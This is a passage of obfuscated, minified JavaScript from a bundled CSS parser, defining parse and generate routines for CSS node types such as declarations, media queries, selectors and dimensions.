wd=wV;this[wd(0xcac)](q['X6'],'{'),this[wd(0x794)](L,S=>{const wE=wd;wE(0x304)===S[wE(0x86f)]&&this[wE(0xcac)](q['Qq'],';');}),this[wd(0xcac)](q['Q0'],'}');}},0x23c0:(M,f,l)=>{'use strict';const ww=a2H;l['r'](f),l['d'](f,{'generate':()=>w,'name':()=>q,'parse':()=>E,'structure':()=>d});var V=l(0x11ac);const q=ww(0xb61),d={'children':[[]]};function E(X,R){const wr=ww,W=this[wr(0x362)];let F=null;return this[wr(0x23b)](V['hk']),F=X[wr(0x5cf)](this,R),this[wr(0x804)]||this[wr(0x23b)](V['Oh']),{'type':wr(0xb61),'loc':this[wr(0x613)](W,this[wr(0x362)]),'children':F};}function w(X){const wX=ww;this[wX(0xcac)](V['_i'],'['),this[wX(0x794)](X),this[wX(0xcac)](V['_i'],']');}},0x2305:(M,f,l)=>{'use strict';const wo=a2H;l['r'](f),l['d'](f,{'generate':()=>w,'name':()=>q,'parse':()=>E,'structure':()=>d});var V=l(0x11ac);const q=wo(0xec),d=[];function E(){const wR=wo,X=this[wR(0x362)];return this[wR(0x23b)](V['zG']),{'type':wR(0xec),'loc':this[wR(0x613)](X,this[wR(0x362)])};}function w(){const wW=wo;this[wW(0xcac)](V['zG'],wW(0x3b1));}},0x631:(M,f,l)=>{'use strict';const wF=a2H;l['r'](f),l['d'](f,{'generate':()=>w,'name':()=>q,'parse':()=>E,'structure':()=>d});var V=l(0x11ac);const q=wF(0x51a),d=[];function E(){const wN=wF,X=this[wN(0x362)];return this[wN(0x23b)](V['lh']),{'type':wN(0x51a),'loc':this[wN(0x613)](X,this[wN(0x362)])};}function w(){const wg=wF;this[wg(0xcac)](V['lh'],wg(0x565));}},0x41c:(M,f,V)=>{'use strict';const wi=a2H;V['r'](f),V['d'](f,{'generate':()=>R,'name':()=>E,'parse':()=>X,'structure':()=>w});var q=V(0x11ac);const d=0x2e,E=wi(0x3db),w={'name':String};function X(){const wJ=wi;return this[wJ(0x676)](d),{'type':wJ(0x3db),'loc':this[wJ(0x613)](this[wJ(0x362)]-0x1,this[wJ(0xf4a)]),'name':this[wJ(0x6c0)](q['Vy'])};}function R(W){const wz=wi;this[wz(0xcac)](q['_i'],'.'),this[wz(0xcac)](q['Vy'],W[wz(0x361)]);}},0x92b:(M,f,V)=>{'use strict';const wL=a2H;V['r'](f),V['d'](f,{'generate':()=>g,'name':()=>W,'parse':()=>N,'structure':()=>F});var q=V(0x11ac);const E=0x2b,w=0x2f,X=0x3e,R=0x7e,W=wL(0xaf2),F={'name':String};function N(){const wS=wL,J=this[wS(0x362)];let z;switch(this[wS(0x42a)]){case q['M$']:z='\x20';break;case q['_i']:switch(this[wS(0xa8b)](this[wS(0x362)])){case X:case E:case R:this[wS(0x422)]();break;case w:this[wS(0x422)](),this[wS(0x2ef)](wS(0x2d5)),this[wS(0x676)](w);break;default:this[wS(0x4bd)](wS(0xcee));}z=this[wS(0x506)](J);}return{'type':wS(0xaf2),'loc':this[wS(0x613)](J,this[wS(0x362)]),'name':z};}function g(J){const wb=wL;this[wb(0x57f)](J[wb(0x361)]);}},0x1334:(M,f,V)=>{'use strict';const wK=a2H;V['r'](f),V['d'](f,{'generate':()=>W,'name':()=>w,'parse':()=>R,'structure':()=>X});var q=V(0x11ac);const d=0x2a,E=0x2f,w=wK(0x754),X={'value':String};function R(){const wm=wK,F=this[wm(0x362)];let N=this[wm(0xf4a)];return this[wm(0x23b)](q['Mw']),N-F+0x2>=0x2&&this[wm(0xa8b)](N-0x2)===d&&this[wm(0xa8b)](N-0x1)===E&&(N-=0x2),{'type':wm(0x754),'loc':this[wm(0x613)](F,this[wm(0x362)]),'value':this[wm(0xa6a)](F+0x2,N)};}function W(F){const wC=wK;this[wC(0xcac)](q['Mw'],'/*'+F[wC(0x11e)]+'*/');}},0xcbc:(M,f,V)=>{'use strict';const wt=a2H;V['r'](f),V['d'](f,{'generate':()=>F,'name':()=>E,'parse':()=>W,'structure':()=>w});var q=V(0x11ac);const d=new Set([q['Qx'],q['no'],q['LT']]),E=wt(0x92e),w={'kind':String,'children':[[wt(0x36b),wt(0xe51),wt(0x309),wt(0x6fd),wt(0x544)]]};function X(N){const wQ=wt;return this[wQ(0x8d4)](0x1)===q['Vy']&&d[wQ(0x464)](this[wQ(0x8d4)](0x2))?this[wQ(0xe51)](N):this[wQ(0x6fd)](N);}const R={'media':X,'container':X,'supports'(){const wp=wt;return this[wp(0x544)]();}};function W(N=wt(0xd36)){const wU=wt,g=this[wU(0x410)]();L:for(;!this[wU(0x804)];)switch(this[wU(0x42a)]){case q['Mw']:case q['M$']:this[wU(0x422)]();continue;case q['Vy']:g[wU(0x79d)](this[wU(0x36b)]());break;case q['AJ']:{let J=this[wU(0xa7e)](()=>R[N][wU(0x5cf)](this,N),()=>null);J||(J=this[wU(0xa7e)](()=>{const wP=wU;this[wP(0x23b)](q['AJ']);const z=this[wP(0x92e)](N);return this[wP(0x23b)](q['no']),z;},()=>this[wU(0x666)](N))),g[wU(0x79d)](J);break;}case q['zt']:{let z=this[wU(0xa7e)](()=>this[wU(0x309)](N),()=>null);z||(z=this[wU(0x666)](N)),g[wU(0x79d)](z);break;}default:break L;}return g[wU(0x351)]&&this[wU(0x4bd)](wU(0x1a2)),{'type':wU(0x92e),'loc':this[wU(0x9dc)](g),'kind':N,'children':g};}function F(N){const wy=wt;N[wy(0x794)][wy(0xe60)](g=>{const wv=wy;wv(0x92e)===g[wv(0x86f)]?(this[wv(0xcac)](q['AJ'],'('),this[wv(0x131)](g),this[wv(0xcac)](q['no'],')')):this[wv(0x131)](g);});}},0x23d:(M,V,q)=>{'use strict';const wB=a2H;q['r'](V),q['d'](V,{'generate':()=>B,'name':()=>Q,'parse':()=>j,'structure':()=>P,'walkContext':()=>U});var E=q(0xc8c),X=q(0x11ac);const R=0x21,W=0x23,F=0x24,N=0x26,J=0x2a,z=0x2b,L=0x2f;function S(){const wc=a2H;return this[wc(0xf21)](this[wc(0x65e)],!0x0);}function K(){const we=a2H;return this[we(0xf21)](this[we(0x65e)],!0x1);}function C(){const wj=a2H,I=this[wj(0x2ee)],G=this[wj(0x44e)]();return wj(0xf21)!==G[wj(0x86f)]&&!0x1===this[wj(0x804)]&&this[wj(0x42a)]!==X['Qq']&&!0x1===this[wj(0xae4)](R)&&!0x1===this[wj(0xbdd)](I)&&this[wj(0x4bd)](),G;}const Q=wB(0x304),U=wB(0x216),P={'important':[Boolean,String],'property':String,'value':[wB(0x44e),wB(0xf21)]};function j(){const wx=wB,I=this[wx(0x362)],G=this[wx(0x2ee)],A=x[wx(0x5cf)](this),T=(0x0,E['vs'])(A),D=T?this[wx(0x7d0)]:this[wx(0xa07)],O=T?K:S;let Y0,Y1=!0x1;this[wx(0xd1a)](),this[wx(0x23b)](X['Qx']);const Y2=this[wx(0x2ee)];if(T||this[wx(0xd1a)](),Y0=D?this[wx(0xa7e)](C,O):O[wx(0x5cf)](this,this[wx(0x2ee)]),T&&wx(0x44e)===Y0[wx(0x86f)]&&Y0[wx(0x794)][wx(0x351)]){for(let Y3=Y2-this[wx(0x2ee)];Y3<=0x0;Y3++)if(this[wx(0x941)](Y3)===X['M$']){Y0[wx(0x794)][wx(0x3d7)]({'type':wx(0x1b4),'loc':null,'value':'\x20'});break;}}return this[wx(0xae4)](R)&&(Y1=k[wx(0x5cf)](this),this[wx(0xd1a)]()),!0x1===this[wx(0x804)]&&this[wx(0x42a)]!==X['Qq']&&!0x1===this[wx(0xbdd)](G)&&this[wx(0x4bd)](),{'type':wx(0x304),'loc':this[wx(0x613)](I,this[wx(0x362)]),'important':Y1,'property':A,'value':Y0};}function B(I){const wk=wB;this[wk(0xcac)](X['Vy'],I[wk(0x3b8)]),this[wk(0xcac)](X['Qx'],':'),this[wk(0x131)](I[wk(0x11e)]),I[wk(0x7f3)]&&(this[wk(0xcac)](X['_i'],'!'),this[wk(0xcac)](X['Vy'],!0x0===I[wk(0x7f3)]?wk(0x7f3):I[wk(0x7f3)]));}function x(){const wn=wB,I=this[wn(0x362)];if(this[wn(0x42a)]===X['_i'])switch(this[wn(0xa8b)](this[wn(0x362)])){case J:case F:case z:case W:case N:this[wn(0x422)]();break;case L:this[wn(0x422)](),this[wn(0xae4)](L)&&this[wn(0x422)]();}return this[wn(0x42a)]===X['Vw']?this[wn(0x23b)](X['Vw']):this[wn(0x23b)](X['Vy']),this[wn(0x506)](I);}function k(){const wI=wB;this[wI(0x23b)](X['_i']),this[wI(0xd1a)]();const I=this[wI(0x6c0)](X['Vy']);return wI(0x7f3)===I||I;}},0x201:(M,f,V)=>{'use strict';const wu=a2H;V['r'](f),V['d'](f,{'generate':()=>W,'name':()=>w,'parse':()=>R,'structure':()=>X});var q=V(0x11ac);const d=0x26;function E(){const wG=a2H;return this[wG(0xf21)](this[wG(0xc15)],!0x0);}const w=wu(0x1a1),X={'children':[[wu(0x304),wu(0x78a),wu(0xc6c)]]};function R(){const wA=wu,F=this[wA(0x410)]();for(;!this[wA(0x804)];)switch(this[wA(0x42a)]){case q['M$']:case q['Mw']:case q['Qq']:this[wA(0x422)]();break;case q['zu']:F[wA(0x79d)](this[wA(0xa7e)](this[wA(0x78a)][wA(0xb66)](this,!0x0),E));break;default:this[wA(0xae4)](d)?F[wA(0x79d)](this[wA(0xa7e)](this[wA(0xc6c)],E)):F[wA(0x79d)](this[wA(0xa7e)](this[wA(0x304)],E));}return{'type':wA(0x1a1),'loc':this[wA(0x9dc)](F),'children':F};}function W(F){const wT=wu;this[wT(0x794)](F,N=>{const wD=wT;wD(0x304)===N[wD(0x86f)]&&this[wD(0xcac)](q['Qq'],';');});}},0x1fa5:(M,f,l)=>{'use strict';const wO=a2H;l['r'](f),l['d'](f,{'generate':()=>w,'name':()=>q,'parse':()=>E,'structure':()=>d});var V=l(0x11ac);const q=wO(0xc84),d={'value':String,'unit':String};function E(){const r0=wO,X=this[r0(0x362)],R=this[r0(0x22c)](V['fg']);return{'type':r0(0xc84),'loc':this[r0(0x613)](X,this[r0(0x362)]),'value':R,'unit':this[r0(0xa6a)](X+R[r0(0xec3)],this[r0(0x362)])};}function w(X){const r1=wO;this[r1(0xcac)](V['fg'],X[r1(0x11e)]+X[r1(0xd8f)]);}},0xe8b:(M,f,V)=>{'use strict';const r2=a2H;V['r'](f),V['d'](f,{'generate':()=>R,'name':()=>E,'parse':()=>X,'structure':()=>w});var q=V(0x11ac);const d=0x2f,E=r2(0xe51),w={'kind':String,'name':String,'value':[r2(0x36b),r2(0xb2f),r2(0xc84),r2(0xba5),r2(0xd1),null]};function X(W){const r3=r2,F=this[r3(0x362)];let N,g=null;if(this[r3(0x23b)](q['AJ']),this[r3(0xd1a)](),N=this[r3(0x6c0)](q['Vy']),this[r3(0xd1a)](),this[r3(0x42a)]!==q['no']){switch(this[r3(0x23b)](q['Qx']),this[r3(0xd1a)](),this[r3(0x42a)]){case q['wN']:g=this[r3(0xc08)](0x1)===q['_i']?this[r3(0xba5)]():this[r3(0xb2f)]();break;case q['fg']:g=this[r3(0xc84)]();break;case q['Vy']:g=this[r3(0x36b)]();break;case q['zt']:g=this[r3(0xa7e)](()=>{const r4=r3,J=this[r4(0xd1)](this[r4(0x34d)],this[r4(0x119)][r4(0x44e)]);return this[r4(0xd1a)](),this[r4(0xae4)](d)&&this[r4(0x4bd)](),J;},()=>this[r3(0xba5)]());break;default:this[r3(0x4bd)](r3(0x68e));}this[r3(0xd1a)]();}return this[r3(0x804)]||this[r3(0x23b)](q['no']),{'type':r3(0xe51),'loc':this[r3(0x613)](F,this[r3(0x362)]),'kind':W,'name':N,'value':g};}function R(W){const r5=r2;this[r5(0xcac)](q['AJ'],'('),this[r5(0xcac)](q['Vy'],W[r5(0x361)]),null!==W[r5(0x11e)]&&(this[r5(0xcac)](q['Qx'],':'),this[r5(0x131)](W[r5(0x11e)])),this[r5(0xcac)](q['no'],')');}},0x753:(M,f,V)=>{'use strict';const r6=a2H;V['r'](f),V['d'](f,{'generate':()=>R,'name':()=>d,'parse':()=>X,'structure':()=>E});var q=V(0x11ac);const d=r6(0x309),E={'kind':String,'feature':String,'value':[r6(0x304),r6(0x554)]};function w(W,F){const r7=r6,N=(this[r7(0xb25)][W]||{})[F];return r7(0x1d1)!=typeof N&&this[r7(0x4bd)](r7(0x9df)+F+'()'),N;}function X(W=r6(0xd84)){const r8=r6,F=this[r8(0x362)],N=this[r8(0xdac)](),g=w[r8(0x5cf)](this,W,N[r8(0xce0)]());this[r8(0xd1a)]();const J=this[r8(0xa7e)](()=>{const r9=r8,z=this[r9(0x2ee)],L=g[r9(0x5cf)](this);return!0x1===this[r9(0x804)]&&!0x1===this[r9(0xbdd)](z)&&this[r9(0x4bd)](),L;},()=>this[r8(0xf21)](null,!0x1));return this[r8(0x804)]||this[r8(0x23b)](q['no']),{'type':r8(0x309),'loc':this[r8(0x613)](F,this[r8(0x362)]),'kind':W,'feature':N,'value':J};}function R(W){const rY=r6;this[rY(0xcac)](q['zt'],W[rY(0x399)]+'('),this[rY(0x131)](W[rY(0x11e)]),this[rY(0xcac)](q['no'],')');}},0x752:(M,f,V)=>{'use strict';const rH=a2H;V['r'](f),V['d'](f,{'generate':()=>z,'name':()=>W,'parse':()=>J,'structure':()=>F});var q=V(0x11ac);const E=0x2f,w=0x3c,X=0x3d,R=0x3e,W=rH(0x6fd),F={'kind':String,'left':[rH(0x36b),rH(0xb2f),rH(0xc84),rH(0xba5),rH(0xd1)],'leftComparison':String,'middle':[rH(0x36b),rH(0xb2f),rH(0xc84),rH(0xba5),rH(0xd1)],'rightComparison':[String,null],'right':[rH(0x36b),rH(0xb2f),rH(0xc84),rH(0xba5),rH(0xd1),null]};function N(){const rZ=rH;switch(this[rZ(0xd1a)](),this[rZ(0x42a)]){case q['wN']:return this[rZ(0xae4)](E,this[rZ(0x34c)](0x1))?this[rZ(0xba5)]():this[rZ(0xb2f)]();case q['fg']:return this[rZ(0xc84)]();case q['Vy']:return this[rZ(0x36b)]();case q['zt']:return this[rZ(0xa7e)](()=>{const rh=rZ,L=this[rh(0xd1)](this[rh(0x34d)],this[rh(0x119)][rh(0x44e)]);return this[rh(0xd1a)](),this[rh(0xae4)](E)&&this[rh(0x4bd)](),L;},()=>this[rZ(0xba5)]());default:this[rZ(0x4bd)](rZ(0x68e));}}function g(L){const ra=rH;if(this[ra(0xd1a)](),this[ra(0xae4)](w)||this[ra(0xae4)](R)){const S=this[ra(0x329)][this[ra(0x362)]];return this[ra(0x422)](),this[ra(0xae4)](X)?(this[ra(0x422)](),S+'='):S;}if(this[ra(0xae4)](X))return'=';this[ra(0x4bd)](ra(0x471)+(L?ra(0x59c):'')+ra(0x2c0));}function J(L=rH(0xd84)){const rs=rH,S=this[rs(0x362)];this[rs(0xd1a)](),this[rs(0x23b)](q['AJ']);const b=N[rs(0x5cf)](this),K=g[rs(0x5cf)](this,rs(0x36b)===b[rs(0x86f)]),m=N[rs(0x5cf)](this);let C=null,Q=null;return this[rs(0xc08)](0x0)!==q['no']&&(C=g[rs(0x5cf)](this),Q=N[rs(0x5cf)](this)),this[rs(0xd1a)](),this[rs(0x23b)](q['no']),{'type':rs(0x6fd),'loc':this[rs(0x613)](S,this[rs(0x362)]),'kind':L,'left':b,'leftComparison':K,'middle':m,'rightComparison':C,'right':Q};}function z(L){const rM=rH;this[rM(0xcac)](q['AJ'],'('),this[rM(0x131)](L[rM(0x12d)]),this[rM(0x57f)](L[rM(0x253)]),this[rM(0x131)](L[rM(0xcb2)]),L[rM(0x59f)]&&(this[rM(0x57f)](L[rM(0x39b)]),this[rM(0x131)](L[rM(0x59f)])),this[rM(0xcac)](q['no'],')');}},0x621:(M,f,V)=>{'use strict';const rf=a2H;V['r'](f),V['d'](f,{'generate':()=>R,'name':()=>d,'parse':()=>X,'structure':()=>w,'walkContext':()=>E});var q=V(0x11ac);const d=rf(0xd1),E=rf(0x1d1),w={'name':String,'children':[[]]};function X(W,F){const rl=rf,N=this[rl(0x362)],g=this[rl(0xdac)](),J=g[rl(0xce0)]();let z;return z=F[rl(0x961)](J)?F[J][rl(0x5cf)](this,F):W[rl(0x5cf)](this,F),this[rl(0x804)]||this[rl(0x23b)](q['no']),{'type':rl(0xd1),'loc':this[rl(0x613)](N,this[rl(0x362)]),'name':g,'children':z};}function R(W){const rV=rf;this[rV(0xcac)](q['zt'],W[rV(0x361)]+'('),this[rV(0x794)](W),this[rV(0xcac)](q['no'],')');}},0x142:(M,f,l)=>{'use strict';const rq=a2H;l['r'](f),l['d'](f,{'generate':()=>w,'name':()=>q,'parse':()=>E,'structure':()=>d});var V=l(0x11ac);const q=rq(0x666),d={'kind':String,'function':[String,null],'children':[[]]};function E(X){const rd=rq,R=this[rd(0x362)];let W=null;this[rd(0x42a)]===V['zt']?W=this[rd(0xdac)]():this[rd(0x23b)](V['AJ']);const F=this[rd(0xa7e)](()=>{const rE=rd,N=this[rE(0x2ee)],g=this[rE(0x34d)](this[rE(0x119)][rE(0x44e)]);return!0x1===this[rE(0x804)]&&!0x1===this[rE(0xbdd)](N)&&this[rE(0x4bd)](),g;},()=>this[rd(0x65d)](this[rd(0xf21)](null,!0x1)));return this[rd(0x804)]||this[rd(0x23b)](V['no']),{'type':rd(0x666),'loc':this[rd(0x613)](R,this[rd(0x362)]),'kind':X,'function':W,'children':F};}function w(X){const rw=rq;X[rw(0x1d1)]?this[rw(0xcac)](V['zt'],X[rw(0x1d1)]+'('):this[rw(0xcac)](V['AJ'],'('),this[rw(0x794)](X),this[rw(0xcac)](V['no'],')');}},0x2011:(M,f,V)=>{'use strict';const rr=a2H;V['r'](f),V['d'](f,{'generate':()=>R,'name':()=>E,'parse':()=>X,'structure':()=>w,'xxx':()=>d});var q=V(0x11ac);const d=rr(0x5ec),E=rr(0xe19),w={'value':String};function X(){const rX=rr,W=this[rX(0x362)];return this[rX(0x23b)](q['Vw']),{'type':rX(0xe19),'loc':this[rX(0x613)](W,this[rX(0x362)]),'value':this[rX(0x506)](W+0x1)};}function R(W){const ro=rr;this[ro(0xcac)](q['Vw'],'#'+W[ro(0x11e)]);}},0x1ee1:(M,f,l)=>{'use strict';const rR=a2H;l['r'](f),l['d'](f,{'generate':()=>w,'name':()=>q,'parse':()=>E,'structure':()=>d});var V=l(0x11ac);const q=rR(0x6df),d={'name':String};function E(){const rW=rR,X=this[rW(0x362)];return this[rW(0x23b)](V['Vw']),{'type':rW(0x6df),'loc':this[rW(0x613)](X,this[rW(0x362)]),'name':this[rW(0x506)](X+0x1)};}function w(X){const rF=rR;this[rF(0xcac)](V['_i'],'#'+X[rF(0x361)]);}},0x218a:(M,f,l)=>{'use strict';const rN=a2H;l['r'](f),l['d'](f,{'generate':()=>w,'name':()=>q,'parse':()=>E,'structure':()=>d});var V=l(0x11ac);const q=rN(0x36b),d={'name':String};function E(){const rg=rN;return{'type':rg(0x36b),'loc':this[rg(0x613)](this[rg(0x362)],this[rg(0xf4a)]),'name':this[rg(0x6c0)](V['Vy'])};}function w(X){const ri=rN;this[ri(0xcac)](V['Vy'],X[ri(0x361)]);}},0x1454:(M,f,V)=>{'use strict';const rJ=a2H;V['r'](f),V['d'](f,{'generate':()=>R,'name':()=>E,'parse':()=>X,'structure':()=>w});var q=V(0x11ac);const d=0x2e,E=rJ(0x9bf),w={'name':String};function X(){const rz=rJ;let W=this[rz(0x362)],F=this[rz(0x6c0)](q['Vy']);for(;this[rz(0xae4)](d);)this[rz(0x23b)](q['_i']),F+='.'+this[rz(0x6c0)](q['Vy']);return{'type':rz(0x9bf),'loc':this[rz(0x613)](W,this[rz(0x362)]),'name':F};}function R(W){const rL=rJ;this[rL(0x57f)](W[rL(0x361)]);}},0x117c:(M,f,l)=>{'use strict';const rS=a2H;l['r'](f),l['d'](f,{'generate':()=>w,'name':()=>q,'parse':()=>E,'structure':()=>d});var V=l(0x11ac);const q=rS(0x289),d={'children':[[rS(0x9bf)]]};function E(){const rb=rS,X=this[rb(0x410)]();for(this[rb(0xd1a)]();!this[rb(0x804)]&&(X[rb(0x79d)](this[rb(0x9bf)]()),this[rb(0x8d4)](0x0)===V['A9']);)this[rb(0xd1a)](),this[rb(0x422)](),this[rb(0xd1a)]();return{'type':rb(0x289),'loc':this[rb(0x9dc)](X),'children':X};}function w(X){const rK=rS;this[rK(0x794)](X,()=>this[rK(0xcac)](V['A9'],','));}},0x2271:(M,f,l)=>{'use strict';const rm=a2H;l['r'](f),l['d'](f,{'generate':()=>w,'name':()=>q,'parse':()=>E,'structure':()=>d});var V=l(0x11ac);const q=rm(0xf49),d={'modifier':[String,null],'mediaType':[String,null],'condition':[rm(0x92e),null]};function E(){const rC=rm,X=this[rC(0x362)];let R=null,W=null,F=null;if(this[rC(0xd1a)](),this[rC(0x42a)]===V['Vy']&&this[rC(0x8d4)](0x1)!==V['AJ']){const N=this[rC(0x6c0)](V['Vy']),g=N[rC(0xce0)]();switch(rC(0x856)===g||rC(0x2d0)===g?(this[rC(0xd1a)](),R=g,W=this[rC(0x6c0)](V['Vy'])):W=N,this[rC(0x8d4)](0x0)){case V['Vy']:this[rC(0xd1a)](),this[rC(0x2ef)](rC(0x74b)),F=this[rC(0x92e)](rC(0xd36));break;case V['X6']:case V['Qq']:case V['A9']:case V['LT']:break;default:this[rC(0x4bd)](rC(0xe5a));}}else switch(this[rC(0x42a)]){case V['Vy']:case V['AJ']:case V['zt']:F=this[rC(0x92e)](rC(0xd36));break;case V['X6']:case V['Qq']:case V['LT']:break;default:this[rC(0x4bd)](rC(0xe5a));}return{'type':rC(0xf49),'loc':this[rC(0x613)](X,this[rC(0x362)]),'modifier':R,'mediaType':W,'condition':F};}function w(X){const rt=rm;X[rt(0xdc4)]?(X[rt(0xc45)]&&this[rt(0xcac)](V['Vy'],X[rt(0xc45)]),this[rt(0xcac)](V['Vy'],X[rt(0xdc4)]),X[rt(0xaab)]&&(this[rt(0xcac)](V['Vy'],rt(0x74b)),this[rt(0x131)](X[rt(0xaab)]))):X[rt(0xaab)]&&this[rt(0x131)](X[rt(0xaab)]);}},0xfc5:(M,f,l)=>{'use strict';const rQ=a2H;l['r'](f),l['d'](f,{'generate':()=>w,'name':()=>q,'parse':()=>E,'structure':()=>d});var V=l(0x11ac);const q=rQ(0xb7c),d={'children':[[rQ(0xf49)]]};function E(){const rp=rQ,X=this[rp(0x410)]();for(this[rp(0xd1a)]();!this[rp(0x804)]&&(X[rp(0x79d)](this[rp(0xf49)]()),this[rp(0x42a)]===V['A9']);)this[rp(0x422)]();return{'type':rp(0xb7c),'loc':this[rp(0x9dc)](X),'children':X};}function w(X){const rU=rQ;this[rU(0x794)](X,()=>this[rU(0xcac)](V['A9'],','));}},0x76a:(M,f,V)=>{'use strict';const rP=a2H;V['r'](f),V['d'](f,{'generate':()=>R,'name':()=>E,'parse':()=>X,'structure':()=>w});var q=V(0x11ac);const d=0x26,E=rP(0x76a),w={};function X(){const ry=rP,W=this[ry(0x362)];return this[ry(0x676)](d),{'type':ry(0x76a),'loc':this[ry(0x613)](W,this[ry(0x362)])};}function R(){const rv=rP;this[rv(0xcac)](q['_i'],'&');}},0x7df:(M,f,l)=>{'use strict';const rc=a2H;l['r'](f),l['d'](f,{'generate':()=>w,'name':()=>q,'parse':()=>E,'structure':()=>d});var V=l(0x11ac);const q=rc(0x5c3),d={'nth':[rc(0x1d0),rc(0x36b)],'selector':[rc(0x301),null]};function E(){const re=rc;this[re(0xd1a)]();const X=this[re(0x362)];let R,W=X,F=null;return R=this[re(0x188)](0x0,re(0x2f2))||this[re(0x188)](0x0,re(0x16a))?this[re(0x36b)]():this[re(0x1d0)](),W=this[re(0x362)],this[re(0xd1a)](),this[re(0x188)](0x0,'of')&&(this[re(0x422)](),F=this[re(0x301)](),W=this[re(0x362)]),{'type':re(0x5c3),'loc':this[re(0x613)](X,W),'nth':R,'selector':F};}function w(X){const rj=rc;this[rj(0x131)](X[rj(0x9f9)]),null!==X[rj(0xbbe)]&&(this[rj(0xcac)](V['Vy'],'of'),this[rj(0x131)](X[rj(0xbbe)]));}},0x6cc:(M,f,l)=>{'use strict';const rB=a2H;l['r'](f),l['d'](f,{'generate':()=>w,'name':()=>q,'parse':()=>E,'structure':()=>d});var V=l(0x11ac);const q=rB(0xb2f),d={'value':String};function E(){const rx=rB;return{'type':rx(0xb2f),'loc':this[rx(0x613)](this[rx(0x362)],this[rx(0xf4a)]),'value':this[rx(0x6c0)](V['wN'])};}function w(X){const rk=rB;this[rk(0xcac)](V['wN'],X[rk(0x11e)]);}},0x1585:(s,M,f)=>{'use strict';const rn=a2H;f['r'](M),f['d'](M,{'generate':()=>d,'name':()=>l,'parse':()=>q,'structure':()=>V});const l=rn(0x5e1),V={'value':String};function q(){const rI=rn,E=this[rI(0x362)];return this[rI(0x422)](),{'type':rI(0x5e1),'loc':this[rI(0x613)](E,this[rI(0x362)]),'value':this[rI(0x506)](E)};}function d(E){const rG=rn;this[rG(0x57f)](E[rG(0x11e)]);}},0x1cb1:(M,f,l)=>{'use strict';const ru=a2H;l['r'](f),l['d'](f,{'generate':()=>w,'name':()=>q,'parse':()=>E,'structure':()=>d});var V=l(0x11ac);const q=ru(0x905),d={'children':[[]]};function E(X,R){const rA=ru,W=this[rA(0x362)];let F=null;return this[rA(0x23b)](V['AJ']),F=X[rA(0x5cf)](this,R),this[rA(0x804)]||this[rA(0x23b)](V['no']),{'type':rA(0x905),'loc':this[rA(0x613)](W,this[rA(0x362)]),'children':F};}function w(X){const rT=ru;this[rT(0xcac)](V['AJ'],'('),this[rT(0x794)](X),this[rT(0xcac)](V['no'],')');}},0x2525:(M,f,l)=>{'use strict';const rD=a2H;l['r'](f),l['d'](f,{'generate':()=>w,'name':()=>q,'parse':()=>E,'structure':()=>d});var V=l(0x11ac);const q=rD(0xd39),d={'value':String};function E(){const rO=rD;return{'type':rO(0xd39),'loc':this[rO(0x613)](this[rO(0x362)],this[rO(0xf4a)]),'value':this[rO(0x22c)](V['Ne'])};}function w(X){const X0=rD;this[X0(0xcac)](V['Ne'],X[X0(0x11e)]+'%');}},0x6a6:(M,f,V)=>{'use strict';const X1=a2H;V['r'](f),V['d'](f,{'generate':()=>R,'name':()=>d,'parse':()=>X,'structure':()=>w,'walkContext':()=>E});var q=V(0x11ac);const d=X1(0xf9),E=X1(0x1d1),w={'name':String,'children':[[X1(0xf21)],null]};function X(){const X2=X1,W=this[X2(0x362)];let F,N,g=null;return this[X2(0x23b)](q['Qx']),this[X2(0x42a)]===q['zt']?(F=this[X2(0xdac)](),N=F[X2(0xce0)](),this[X2(0xc08)](0x0)==q['no']?g=this[X2(0x410)]():hasOwnProperty[X2(0x5cf)](this[X2(0x83f)],N)?(this[X2(0xd1a)](),g=this[X2(0x83f)][N][X2(0x5cf)](this),this[X2(0xd1a)]()):(g=this[X2(0x410)](),g[X2(0x79d)](this[X2(0xf21)](null,!0x1))),this[X2(0x23b)](q['no'])):F=this[X2(0x6c0)](q['Vy']),{'type':X2(0xf9),'loc':this[X2(0x613)](W,this[X2(0x362)]),'name':F,'children':g};}function R(W){const X3=X1;this[X3(0xcac)](q['Qx'],':'),null===W[X3(0x794)]?this[X3(0xcac)](q['Vy'],W[X3(0x361)]):(this[X3(0xcac)](q['zt'],W[X3(0x361)]+'('),this[X3(0x794)](W),this[X3(0xcac)](q['no'],')'));}},0x866:(M,f,V)=>{'use strict';const X4=a2H;V['r'](f),V['d'](f,{'generate':()=>R,'name':()=>d,'parse':()=>X,'structure':()=>w,'walkContext':()=>E});var q=V(0x11ac);const d=X4(0x64f),E=X4(0x1d1),w={'name':String,'children':[[X4(0xf21)],null]};function X(){const X5=X4,W=this[X5(0x362)];let F,N,g=null;return this[X5(0x23b)](q['Qx']),this[X5(0x23b)](q['Qx']),this[X5(0x42a)]===q['zt']?(F=this[X5(0xdac)](),N=F[X5(0xce0)](),this[X5(0xc08)](0x0)==q['no']?g=this[X5(0x410)]():hasOwnProperty[X5(0x5cf)](this[X5(0x83f)],N)?(this[X5(0xd1a)](),g=this[X5(0x83f)][N][X5(0x5cf)](this),this[X5(0xd1a)]()):(g=this[X5(0x410)](),g[X5(0x79d)](this[X5(0xf21)](null,!0x1))),this[X5(0x23b)](q['no'])):F=this[X5(0x6c0)](q['Vy']),{'type':X5(0x64f),'loc':this[X5(0x613)](W,this[X5(0x362)]),'name':F,'children':g};}function R(W){const X6=X4;this[X6(0xcac)](q['Qx'],':'),this[X6(0xcac)](q['Qx'],':'),null===W[X6(0x794)]?this[X6(0xcac)](q['Vy'],W[X6(0x361)]):(this[X6(0xcac)](q['zt'],W[X6(0x361)]+'('),this[X6(0x794)](W),this[X6(0xcac)](q['no'],')'));}},0xf52:(M,f,V)=>{'use strict';const X8=a2H;V['r'](f),V['d'](f,{'generate':()=>W,'name':()=>w,'parse':()=>R,'structure':()=>X});var q=V(0x11ac);const d=0x2f;function E(){const X7=a2H;switch(this[X7(0xd1a)](),this[X7(0x42a)]){case q['wN']:return this[X7(0xb2f)]();case q['zt']:return this[X7(0xd1)](this[X7(0x34d)],this[X7(0x119)][X7(0x44e)]);default:this[X7(0x4bd)](X7(0xc3d));}}const w=X8(0xba5),X={'left':[X8(0xb2f),X8(0xd1)],'right':[X8(0xb2f),X8(0xd1),null]};function R(){const X9=X8,F=this[X9(0x362)],N=E[X9(0x5cf)](this);let g=null;return this[X9(0xd1a)](),this[X9(0xae4)](d)&&(this[X9(0x676)](d),g=E[X9(0x5cf)](this)),{'type':X9(0xba5),'loc':this[X9(0x613)](F,this[X9(0x362)]),'left':N,'right':g};}function W(F){const 